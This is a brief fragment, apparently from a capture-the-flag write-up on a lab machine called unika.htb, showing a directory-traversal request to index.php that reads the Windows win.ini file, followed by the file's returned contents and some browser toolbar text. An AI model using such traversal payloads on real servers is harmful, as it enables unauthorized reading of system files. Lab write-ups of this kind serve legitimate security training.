 unika.htb/index.php?page=../../../../../../../../../../../Windows/win.ini
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1